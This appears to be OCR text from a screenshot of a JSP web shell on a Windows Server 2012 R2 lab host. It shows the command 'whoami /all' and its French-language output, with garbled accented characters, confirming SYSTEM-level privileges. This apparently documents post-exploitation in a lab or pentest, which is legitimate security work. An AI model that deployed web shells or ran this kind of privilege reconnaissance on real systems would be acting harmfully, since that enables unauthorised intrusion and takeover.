 win-2012r2-lab:8080/shell/cmd_win32.jsp
Send
Command: whoami /all
Informations sur l'utilisateur
------------------------
Nom d'utilisateur SID
=================== ========
autorite nt\systŠme S-1-5-18
Informations de groupe
----------------------
Nom du groupe Type SID Attributs
================================================ ================= ============ ==========================
BUILTIN\Administrateurs Alias S-1-5-32-544 Activ, par d,faut, Groupe a
Tout le monde Groupe bien connu S-1-1-0 Groupe obligatoire, Activ,
AUTORITE NT\Utilisateurs authentifi,s Groupe bien connu S-1-5-11 Groupe obligatoire, Activ,
tiquette obligatoire\Niveau obligatoire systŠme Nom S-1-16-16384
Informations de privilŠges----------------------
Nom de privilŠge Description tat
=============================== ========================================================= =========
SeAssignPrimaryTokenPrivilege Remplacer un jeton de niveau processus D,sactiv,
SeLockMemoryPrivilege Verrouiller les pages en m,moire Activ,
SeIncreaseQuotaPrivilege Ajuster les quotas de m,moire pour un processus D,sactiv,
SeTcbPrivilege Agir en tant que partie du systŠme d'exploitation Activ,
SeSecurityPrivilege G,rer le journal d'audit et de s,curit, D,sactiv,
SeTakeOwnershipPrivilege Prendre possession de fichiers ou d'autres objets D,sactiv,
SeLoadDriverPrivilege Charger et d,charger les pilotes de p,riph,riques D,sactiv,
SeSystemProfilePrivilege Performance systŠme du profil Activ,
SeSystemtimePrivilege Modifier l'heure systŠme D,sactiv,
SeProfileSingleProcessPrivilege Processus unique du profil Activ,
SeIncreaseBasePriorityPrivilege Augmenter la priorit, de planification Activ,
SeCreatePagefilePrivilege Cr,er un fichier d',change Activ,
SeCreatePermanentPrivilege Cr,er des objets partag,s permanents Activ,
SeBackupPrivilege Sauvegarder les fichiers et les r,pertoires D,sactiv,